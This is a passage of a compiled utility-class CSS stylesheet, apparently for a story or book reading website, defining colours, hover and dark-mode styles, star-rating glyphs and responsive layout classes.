    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-\[\#e9e9e9\] {
    --tw-text-opacity: 1;
    color: rgb(233 233 233/var(--tw-text-opacity))
}

.text-\[\#f1f1f1\] {
    --tw-text-opacity: 1;
    color: rgb(241 241 241/var(--tw-text-opacity))
}

.text-\[\#f95b5b\] {
    --tw-text-opacity: 1;
    color: rgb(249 91 91/var(--tw-text-opacity))
}

.text-\[\#ff7f00\] {
    --tw-text-opacity: 1;
    color: rgb(255 127 0/var(--tw-text-opacity))
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235/var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81/var(--tw-text-opacity))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.caret-\[\#2a2e2e\] {
    caret-color: #2a2e2e
}

.opacity-50 {
    opacity: .5
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,
.shadow-2xl {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, .25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color)
}

.shadow-md,
.shadow-sm {
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 8px 10px -6px rgba(0, 0, 0, .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline-\[\#ff7f00\] {
    outline-color: #ff7f00
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.transition-colors {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

html {
    font-family: Nunito Sans, SF Pro Text, SF Pro Icons, Roboto, Helvetica Neue, Helvetica, Arial, sans-serif;
    -webkit-tap-highlight-color: rgba(0, 0, 0, .05);
    -webkit-text-size-adjust: none;
    -webkit-font-smoothing: antialiased
}

body,
html {
    min-height: 100%;
    margin: 0
}

br {
    height: 32px
}

.story-category:not(:last-child):after {
    content: ", "
}

.full-width-none {
    max-width: none !important
}

#nav-category-children~#nav-category-parent {
    background-color: #2f566d
}

.breadcrumb:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #ccc
}

p {
    margin: 12px 0
}

.line-2-hidden {
    overflow: hidden;
    -webkit-line-clamp: 2
}

.line-2-hidden,
.line-5-hidden {
    margin-bottom: 1em;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-break: break-word
}

.line-5-hidden {
    overflow-y: hidden;
    -webkit-line-clamp: 6
}

.custom-list li:nth-child(4n),
.custom-list li:nth-child(4n-1) {
    background-color: #f9f9f9
}

.dark .custom-list li:nth-child(4n),
.dark .custom-list li:nth-child(4n-1) {
    background-color: #202020
}

#content-chapter:after {
    content: "";
    display: block;
    margin-bottom: 20px
}

.content-posts>h1,
.content-posts>h2,
.content-posts>h3,
.content-posts>h4,
.content-posts>h5,
.content-posts>h6 {
    font-weight: 700
}

.content-posts>h1,
.content-posts>h2,
.content-posts>h3,
.content-posts>h4,
.content-posts>h5,
.content-posts>h6,
.content-posts>p {
    margin-bottom: 20px
}

.content-posts>ul {
    list-style: disc;
    margin: 20px 0;
    padding-left: 40px
}

.content-posts>ol {
    list-style-type: decimal;
    margin-top: 1em;
    margin-bottom: 1em;
    padding-left: 40px
}

.content-posts>p img {
    margin: 0 auto
}

.content-posts>h1 {
    font-size: 2em
}

.content-posts>h2 {
    font-size: 1.5em
}

.content-posts>h3 {
    font-size: 1.17em
}

.content-posts>h5 {
    font-size: .83em
}

.content-posts>h6 {
    font-size: .67em
}

.content-posts blockquote {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 40px;
    margin-inline-end: 40px;
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: .5em 10px;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

#content-book>p {
    margin: 12px 0
}

#content-book>td {
    margin-bottom: 12px
}

#content-book table {
    border-collapse: collapse;
    width: 100%;
    margin: 12px 0
}

#content-book th {
    font-weight: 700
}

#content-book th,
#content-book tr:nth-child(2n) {
    background-color: #f2f2f2
}

#content-book tr:nth-child(odd) {
    background-color: #fff
}

#content-book th,
td {
    border: 1px solid #ddd;
    text-align: left;
    padding: 8px
}

#content-book td:hover {
    background-color: #f2f2f2
}

.bg-story-image {
    background-color: #000;
    height: 200%;
    width: 200%;
    -o-object-fit: cover;
    object-fit: cover;
    filter: blur(40px)
}

.star-rating {
    display: inline-block
}

.star-rating:before {
    content: "★";
    color: #fd8d00
}

.star-rating[data-rating="1"]:before {
    content: "★☆☆☆☆☆☆☆☆☆"
}

.star-rating[data-rating="2"]:before {
    content: "★★☆☆☆☆☆☆☆☆"
}

.star-rating[data-rating="3"]:before {
    content: "★★★☆☆☆☆☆☆☆"
}

.star-rating[data-rating="4"]:before {
    content: "★★★★☆☆☆☆☆☆"
}

.star-rating[data-rating="5"]:before {
    content: "★★★★★☆☆☆☆☆"
}

.star-rating[data-rating="6"]:before {
    content: "★★★★★★☆☆☆☆"
}

.star-rating[data-rating="7"]:before {
    content: "★★★★★★★☆☆☆"
}

.star-rating[data-rating="8"]:before {
    content: "★★★★★★★★☆☆"
}

.star-rating[data-rating="9"]:before {
    content: "★★★★★★★★★☆"
}

.star-rating[data-rating="10"]:before {
    content: "★★★★★★★★★★"
}

@media (min-width:1280px) {
    .book-images {
        -webkit-transform: perspective(300) rotateY(-3deg)
    }
}

@media (min-width:786px) {
    .category-descript {
        height: calc(1.35em * 4);
        line-height: 1.7em;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block
    }
}

@media screen and (max-width:768px) {
    .bg-shadow-black {
        -webkit-mask-image: -webkit-linear-gradient(bottom, transparent 10%, rgba(0, 0, 0, .4) 60%, #000)
    }
}

.before\:m-auto:before {
    content: var(--tw-content);
    margin: auto
}

.before\:shrink-\[1\]:before {
    content: var(--tw-content);
    flex-shrink: 1
}

.before\:grow-\[1\]:before {
    content: var(--tw-content);
    flex-grow: 1
}

.before\:basis-1:before {
    content: var(--tw-content);
    flex-basis: 0.25rem
}

.before\:border-b:before {
    content: var(--tw-content);
    border-bottom-width: 1px
}

.before\:border-solid:before {
    content: var(--tw-content);
    border-style: solid
}

.before\:border-\[\#ededed\]:before {
    content: var(--tw-content);
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.before\:content-\[\'\'\]:before {
    --tw-content: "";
    content: var(--tw-content)
}

.after\:m-auto:after {
    content: var(--tw-content);
    margin: auto
}

.after\:border-b:after {
    content: var(--tw-content);
    border-bottom-width: 1px
}

.after\:border-solid:after {
    content: var(--tw-content);
    border-style: solid
}

.after\:border-\[\#ededed\]:after {
    content: var(--tw-content);
    --tw-border-opacity: 1;
    border-color: rgb(237 237 237/var(--tw-border-opacity))
}

.after\:content-\[\'\'\]:after {
    --tw-content: "";
    content: var(--tw-content)
}

.last\:border-none:last-child {
    border-style: none
}

.hover\:scale-105:hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05
}

.hover\:scale-105:hover,
.hover\:scale-125:hover {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:scale-125:hover {
    --tw-scale-x: 1.25;
    --tw-scale-y: 1.25
}

.hover\:cursor-pointer:hover {
    cursor: pointer
}

.hover\:rounded-md:hover {
    border-radius: .375rem
}

.hover\:border:hover {
    border-width: 1px
}

.hover\:border-solid:hover {
    border-style: solid
}

.hover\:border-\[\#7a6ff1\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(122 111 241/var(--tw-border-opacity))
}

.hover\:border-\[\#a90707\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(169 7 7/var(--tw-border-opacity))
}

.hover\:border-\[\#be8c28\]:hover {
    --tw-border-opacity: 1;
    border-color: rgb(190 140 40/var(--tw-border-opacity))
}

.hover\:border-blue-600:hover {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235/var(--tw-border-opacity))
}

.hover\:bg-\[\#03204c\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(3 32 76/var(--tw-bg-opacity))
}

.hover\:bg-\[\#777\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(119 119 119/var(--tw-bg-opacity))
}

.hover\:bg-\[\#7a6ff1\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(122 111 241/var(--tw-bg-opacity))
}

.hover\:bg-\[\#7a6ff1cd\]:hover {
    background-color: #7a6ff1cd
}

.hover\:bg-\[\#be8c28\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(190 140 40/var(--tw-bg-opacity))
}

.hover\:bg-\[\#c99a3a\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(201 154 58/var(--tw-bg-opacity))
}

.hover\:bg-\[\#e6e6e6\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(230 230 230/var(--tw-bg-opacity))
}

.hover\:bg-\[\#f4f3f3db\]:hover {
    background-color: #f4f3f3db
}

.hover\:bg-\[\#f5f4f2\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(245 244 242/var(--tw-bg-opacity))
}

.hover\:bg-\[\#f5f5f5\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(245 245 245/var(--tw-bg-opacity))
}

.hover\:bg-\[\#ff7f00\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(255 127 0/var(--tw-bg-opacity))
}

.hover\:bg-\[\#ff8000ba\]:hover {
    background-color: #ff8000ba
}

.hover\:bg-\[\#ff8000bc\]:hover {
    background-color: #ff8000bc
}

.hover\:bg-\[\#fff\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.hover\:bg-black:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.hover\:fill-\[\#7a6ff1cd\]:hover {
    fill: #7a6ff1cd
}

.hover\:fill-\[\#be8c28\]:hover {
    fill: #be8c28
}

.hover\:text-\[\#7a6ff1\]:hover {
    --tw-text-opacity: 1;
    color: rgb(122 111 241/var(--tw-text-opacity))
}

.hover\:text-\[\#be8c28\]:hover {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

.hover\:text-\[\#e6d6a9\]:hover {
    --tw-text-opacity: 1;
    color: rgb(230 214 169/var(--tw-text-opacity))
}

.hover\:text-\[\#f1f1f1\]:hover {
    --tw-text-opacity: 1;
    color: rgb(241 241 241/var(--tw-text-opacity))
}

.hover\:text-\[white\]:hover,
.hover\:text-white:hover {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-75:hover {
    opacity: .75
}

.group:hover .group-hover\:flex {
    display: flex
}

:is(.dark .dark\:cursor-pointer) {
    cursor: pointer
}

:is(.dark .dark\:border) {
    border-width: 1px
}

:is(.dark .dark\:border-y) {
    border-top-width: 1px;
    border-bottom-width: 1px
}

:is(.dark .dark\:border-r) {
    border-right-width: 1px
}

:is(.dark .dark\:border-solid) {
    border-style: solid
}

:is(.dark .dark\:border-\[\#1b1b1b\]) {
    --tw-border-opacity: 1;
    border-color: rgb(27 27 27/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#2a2a2a\]) {
    --tw-border-opacity: 1;
    border-color: rgb(42 42 42/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#453e90\]) {
    --tw-border-opacity: 1;
    border-color: rgb(69 62 144/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#82A82D\]) {
    --tw-border-opacity: 1;
    border-color: rgb(130 168 45/var(--tw-border-opacity))
}

:is(.dark .dark\:border-\[\#F4F4F4\]) {
    --tw-border-opacity: 1;
    border-color: rgb(244 244 244/var(--tw-border-opacity))
}

:is(.dark .dark\:bg-\[\#121212\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 18 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#122912\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 41 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#1b1b1b\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#232323\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(35 35 35/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#2a2a2a\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(42 42 42/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#454545\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(69 69 69/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#6258cc\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(98 88 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#665027\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(102 80 39/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-\[\#ccc\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(204 204 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:bg-none) {
    background-image: none
}

:is(.dark .dark\:fill-\[\#b1b1b1\]) {
    fill: #b1b1b1
}

:is(.dark .dark\:text-\[\#82A82D\]) {
    --tw-text-opacity: 1;
    color: rgb(130 168 45/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#92bb35\]) {
    --tw-text-opacity: 1;
    color: rgb(146 187 53/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#b1b1b1\]) {
    --tw-text-opacity: 1;
    color: rgb(177 177 177/var(--tw-text-opacity))
}

:is(.dark .dark\:text-\[\#ccc\]) {
    --tw-text-opacity: 1;
    color: rgb(204 204 204/var(--tw-text-opacity))
}

:is(.dark .dark\:text-black) {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

:is(.dark .dark\:text-gray-600) {
    --tw-text-opacity: 1;
    color: rgb(75 85 99/var(--tw-text-opacity))
}

:is(.dark .dark\:text-white) {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

:is(.dark .dark\:caret-\[\#acacac\]) {
    caret-color: #acacac
}

:is(.dark .dark\:hover\:border-\[\#AADB3C\]:hover) {
    --tw-border-opacity: 1;
    border-color: rgb(170 219 60/var(--tw-border-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#121212\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(18 18 18/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#1b1b1b\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#232323\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(35 35 35/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#449d44\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(68 157 68/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:bg-\[\#6258cc\]:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(98 88 204/var(--tw-bg-opacity))
}

:is(.dark .dark\:hover\:text-\[\#AADB3C\]:hover) {
    --tw-text-opacity: 1;
    color: rgb(170 219 60/var(--tw-text-opacity))
}

:is(.dark .dark\:hover\:text-\[\#be8c28\]:hover) {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

@media (min-width:640px) {
    .sm\:col-span-10 {
        grid-column: span 10/span 10
    }

    .sm\:col-span-2 {
        grid-column: span 2/span 2
    }

    .sm\:h-\[200px\] {
        height: 200px
    }

    .sm\:h-\[225px\] {
        height: 225px
    }

    .sm\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .sm\:p-0 {
        padding: 0
    }

    .sm\:px-\[100px\] {
        padding-left: 100px;
        padding-right: 100px
    }

    .sm\:pr-3 {
        padding-right: .75rem
    }
}

@media (min-width:768px) {
    .md\:static {
        position: static
    }

    .md\:relative {
        position: relative
    }

    .md\:left-auto {
        left: auto
    }

    .md\:right-0 {
        right: 0
    }

    .md\:order-2 {
        order: 2
    }

    .md\:order-4 {
        order: 4
    }

    .md\:col-span-1 {
        grid-column: span 1/span 1
    }

    .md\:col-span-2 {
        grid-column: span 2/span 2
    }

    .md\:col-span-3 {
        grid-column: span 3/span 3
    }

    .md\:col-span-5 {
        grid-column: span 5/span 5
    }

    .md\:mx-auto {
        margin-left: auto;
        margin-right: auto
    }

    .md\:mb-0 {
        margin-bottom: 0
    }

    .md\:mb-1 {
        margin-bottom: .25rem
    }

    .md\:mb-\[14px\] {
        margin-bottom: 14px
    }

    .md\:mr-3 {
        margin-right: .75rem
    }

    .md\:mr-5 {
        margin-right: 1.25rem
    }

    .md\:mr-auto {
        margin-right: auto
    }

    .md\:mt-0 {
        margin-top: 0
    }

    .md\:mt-\[14px\] {
        margin-top: 14px
    }

    .md\:block {
        display: block
    }

    .md\:inline-block {
        display: inline-block
    }

    .md\:flex {
        display: flex
    }

    .md\:grid {
        display: grid
    }

    .md\:hidden {
        display: none
    }

    .md\:h-48 {
        height: 12rem
    }

    .md\:h-6 {
        height: 1.5rem
    }

    .md\:h-\[250px\] {
        height: 250px
    }

    .md\:h-\[320px\] {
        height: 320px
    }

    .md\:h-\[510px\] {
        height: 510px
    }

    .md\:h-full {
        height: 100%
    }

    .md\:h-max {
        height: -moz-max-content;
        height: max-content
    }

    .md\:w-32 {
        width: 8rem
    }

    .md\:w-6 {
        width: 1.5rem
    }

    .md\:w-\[240px\] {
        width: 240px
    }

    .md\:w-\[75\%\] {
        width: 75%
    }

    .md\:w-\[760px\] {
        width: 760px
    }

    .md\:max-w-\[760px\] {
        max-width: 760px
    }

    .md\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .md\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .md\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .md\:grid-cols-5 {
        grid-template-columns: repeat(5, minmax(0, 1fr))
    }

    .md\:grid-cols-6 {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }

    .md\:flex-row {
        flex-direction: row
    }

    .md\:flex-col-reverse {
        flex-direction: column-reverse
    }

    .md\:items-start {
        align-items: flex-start
    }

    .md\:justify-start {
        justify-content: flex-start
    }

    .md\:justify-between {
        justify-content: space-between
    }

    .md\:gap-3 {
        gap: .75rem
    }

    .md\:gap-\[14px\] {
        gap: 14px
    }

    .md\:rounded {
        border-radius: .25rem
    }

    .md\:rounded-none {
        border-radius: 0
    }

    .md\:border-r {
        border-right-width: 1px
    }

    .md\:border-solid {
        border-style: solid
    }

    .md\:border-\[\#c1c3c5\] {
        --tw-border-opacity: 1;
        border-color: rgb(193 195 197/var(--tw-border-opacity))
    }

    .md\:bg-transparent {
        background-color: transparent
    }

    .md\:p-0 {
        padding: 0
    }

    .md\:px-0 {
        padding-left: 0;
        padding-right: 0
    }

    .md\:px-\[12px\] {
        padding-left: 12px;
        padding-right: 12px
    }

    .md\:px-\[30px\] {
        padding-left: 30px;
        padding-right: 30px
    }

    .md\:py-0 {
        padding-top: 0;
        padding-bottom: 0
    }

    .md\:py-\[30px\] {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .md\:pr-3 {
        padding-right: .75rem
    }

    .md\:text-start {
        text-align: start
    }

    .md\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }

    .md\:text-sm {
        font-size: .875rem;
        line-height: 1.25rem
    }

    .md\:text-xs {
        font-size: .75rem;
        line-height: 1rem
    }

    .md\:font-normal {
        font-weight: 400
    }

    .md\:capitalize {
        text-transform: capitalize
    }

    .md\:text-\[\#e5e7eb\] {
        --tw-text-opacity: 1;
        color: rgb(229 231 235/var(--tw-text-opacity))
    }

    .md\:text-\[\#f1f1f1\] {
        --tw-text-opacity: 1;
        color: rgb(241 241 241/var(--tw-text-opacity))
    }

    .md\:shadow-md {
        --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1);
        --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color)
    }

    .md\:shadow-md,
    .md\:shadow-none {
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .md\:shadow-none {
        --tw-shadow: 0 0 #0000;
        --tw-shadow-colored: 0 0 #0000
    }
}

@media (min-width:1024px) {
    .lg\:fixed {
        position: fixed
    }

    .lg\:col-span-1 {
        grid-column: span 1/span 1
    }

    .lg\:col-span-2 {
        grid-column: span 2/span 2
    }

    .lg\:col-span-3 {
        grid-column: span 3/span 3
    }

    .lg\:col-span-4 {
        grid-column: span 4/span 4
    }

    .lg\:col-span-5 {
        grid-column: span 5/span 5
    }

    .lg\:col-span-8 {
        grid-column: span 8/span 8
    }

    .lg\:col-span-9 {
        grid-column: span 9/span 9
    }

    .lg\:m-0 {
        margin: 0
    }

    .lg\:mx-0 {
        margin-left: 0;
        margin-right: 0
    }

    .lg\:mb-0 {
        margin-bottom: 0
    }

    .lg\:ml-0 {
        margin-left: 0
    }

    .lg\:ml-3 {
        margin-left: .75rem
    }

    .lg\:mr-2 {
        margin-right: .5rem
    }

    .lg\:mr-32 {
        margin-right: 8rem
    }

    .lg\:mt-0 {
        margin-top: 0
    }

    .lg\:mt-10 {
        margin-top: 2.5rem
    }

    .lg\:mt-2 {
        margin-top: .5rem
    }

    .lg\:mt-\[150px\] {
        margin-top: 150px
    }

    .lg\:block {
        display: block
    }

    .lg\:flex {
        display: flex
    }

    .lg\:grid {
        display: grid
    }

    .lg\:hidden {
        display: none
    }

    .lg\:h-5 {
        height: 1.25rem
    }

    .lg\:h-6 {
        height: 1.5rem
    }

    .lg\:h-\[400px\] {
        height: 400px
    }

    .lg\:h-\[450px\] {
        height: 450px
    }

    .lg\:h-\[46px\] {
        height: 46px
    }

    .lg\:h-\[90\%\] {
        height: 90%
    }

    .lg\:w-36 {
        width: 9rem
    }

    .lg\:w-5 {
        width: 1.25rem
    }

    .lg\:w-6 {
        width: 1.5rem
    }

    .lg\:w-\[245px\] {
        width: 245px
    }

    .lg\:w-\[250px\] {
        width: 250px
    }

    .lg\:w-\[300px\] {
        width: 300px
    }

    .lg\:w-\[600px\] {
        width: 600px
    }

    .lg\:w-\[70px\] {
        width: 70px
    }

    .lg\:w-\[940px\] {
        width: 940px
    }

    .lg\:w-full {
        width: 100%
    }

    .lg\:w-max {
        width: -moz-max-content;
        width: max-content
    }

    .lg\:min-w-\[580px\] {
        min-width: 580px
    }

    .lg\:max-w-\[136px\] {
        max-width: 136px
    }

    .lg\:max-w-\[940px\] {
        max-width: 940px
    }

    .lg\:max-w-full {
        max-width: 100%
    }

    .lg\:basis-\[216px\] {
        flex-basis: 216px
    }

    .lg\:grid-cols-12 {
        grid-template-columns: repeat(12, minmax(0, 1fr))
    }

    .lg\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .lg\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .lg\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .lg\:grid-cols-6 {
        grid-template-columns: repeat(6, minmax(0, 1fr))
    }

    .lg\:flex-row {
        flex-direction: row
    }

    .lg\:flex-col {
        flex-direction: column
    }

    .lg\:justify-between {
        justify-content: space-between
    }

    .lg\:gap-0 {
        gap: 0
    }

    .lg\:gap-3 {
        gap: .75rem
    }

    .lg\:gap-5 {
        gap: 1.25rem
    }

    .lg\:gap-x-\[12px\] {
        -moz-column-gap: 12px;
        column-gap: 12px
    }

    .lg\:border-\[5px\] {
        border-width: 5px
    }

    .lg\:border-solid {
        border-style: solid
    }

    .lg\:border-orange-500 {
        --tw-border-opacity: 1;
        border-color: rgb(249 115 22/var(--tw-border-opacity))
    }

    .lg\:p-0 {
        padding: 0
    }

    .lg\:p-3 {
        padding: .75rem
    }

    .lg\:px-0 {
        padding-left: 0;
        padding-right: 0
    }

    .lg\:px-3 {
        padding-left: .75rem;
        padding-right: .75rem
    }

    .lg\:px-5 {
        padding-left: 1.25rem;
        padding-right: 1.25rem
    }

    .lg\:px-\[50px\] {
        padding-left: 50px;
        padding-right: 50px
    }

    .lg\:pl-0 {
        padding-left: 0
    }

    .lg\:pt-3 {
        padding-top: .75rem
    }

    .lg\:pt-\[20px\] {
        padding-top: 20px
    }

    .lg\:text-\[28px\] {
        font-size: 28px
    }

    .lg\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .lg\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }

    .lg\:text-sm {
        font-size: .875rem;
        line-height: 1.25rem
    }
}

@media (min-width:1280px) {
    .xl\:relative {
        position: relative
    }

    .xl\:col-span-4 {
        grid-column: span 4/span 4
    }

    .xl\:col-span-8 {
        grid-column: span 8/span 8
    }

    .xl\:m-auto {
        margin: auto
    }

    .xl\:mr-0 {
        margin-right: 0
    }

    .xl\:mr-32 {
        margin-right: 8rem
    }

    .xl\:flex {
        display: flex
    }

    .xl\:grid {
        display: grid
    }

    .xl\:hidden {
        display: none
    }

    .xl\:h-\[225px\] {
        height: 225px
    }

    .xl\:h-\[245px\] {
        height: 245px
    }

    .xl\:h-\[376px\] {
        height: 376px
    }

    .xl\:w-\[1200px\] {
        width: 1200px
    }

    .xl\:w-\[256px\] {
        width: 256px
    }

    .xl\:w-\[83\%\] {
        width: 83%
    }

    .xl\:max-w-\[1000px\] {
        max-width: 1000px
    }

    .xl\:max-w-\[1200px\] {
        max-width: 1200px
    }

    .xl\:max-w-\[990px\] {
        max-width: 990px
    }

    .xl\:grid-cols-12 {
        grid-template-columns: repeat(12, minmax(0, 1fr))
    }

    .xl\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .xl\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }

    .xl\:grid-cols-5 {
        grid-template-columns: repeat(5, minmax(0, 1fr))
    }

    .xl\:items-center {
        align-items: center
    }

    .xl\:justify-between {
        justify-content: space-between
    }

    .xl\:gap-3 {
        gap: .75rem
    }

    .xl\:border {
        border-width: 1px
    }

    .xl\:border-l-\[5px\] {
        border-left-width: 5px
    }

    .xl\:border-solid {
        border-style: solid
    }

    .xl\:border-\[black\] {
        --tw-border-opacity: 1;
        border-color: rgb(0 0 0/var(--tw-border-opacity))
    }

    .xl\:p-\[2px\] {
        padding: 2px
    }

    .xl\:px-\[60px\] {
        padding-left: 60px;
        padding-right: 60px
    }

    .xl\:align-middle {
        vertical-align: middle
    }

    .xl\:opacity-60 {
        opacity: .6
    }

    .xl\:shadow-\[5px_5px_20px_rgba\(0\2c 0\2c 0\2c 0\.3\)\] {
        --tw-shadow: 5px 5px 20px rgba(0, 0, 0, .3);
        --tw-shadow-colored: 5px 5px 20px var(--tw-shadow-color)
    }

    .xl\:shadow-\[5px_5px_20px_rgba\(0\2c 0\2c 0\2c 0\.3\)\],
    .xl\:shadow-lg {
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }

    .xl\:shadow-lg {
        --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1);
        --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color)
    }

    .xl\:before\:absolute:before {
        content: var(--tw-content);
        position: absolute
    }

